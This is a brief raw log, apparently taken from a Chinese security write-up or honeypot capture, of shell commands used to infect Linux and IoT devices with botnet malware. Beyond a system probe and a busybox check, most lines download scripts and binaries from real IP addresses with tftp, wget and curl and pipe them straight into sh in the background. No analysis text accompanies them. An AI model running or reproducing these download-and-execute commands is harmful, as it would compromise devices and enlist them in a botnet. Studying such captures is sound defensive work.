 /gweerwe323f
uname -a
tftp -g 49.231.211.209 -r tsh
echo -e '\x47\x72\x6f\x70/' > //.nippon
echo -e '\x47\x72\x6f\x70/' > //.nippon; cat //.nippon; rm -f //.nippon
rm -rf /var/run/1sh; wget -c http://46.218.149.85/x/1sh -P /var/run && sh /var/run/1sh &
wget -c http://46.218.149.85/x/1sh -P /var/run
wget -qO - http://46.218.149.85/x/1sh | sh > /dev/null 2>&1 &
rm -rf /tmp/2sh; wget -c http://46.218.149.85/x/2sh -P /tmp && sh /tmp/2sh &
wget -c http://46.218.149.85/x/2sh -P /tmp
wget -qO - http://46.218.149.85/x/2sh | sh > /dev/null 2>&1 &
curl http://46.218.149.85/x/3sh | sh
/bin/busybox cp; /gweerwe323f
零组攻防实验室
安全客（bobao.360.cn）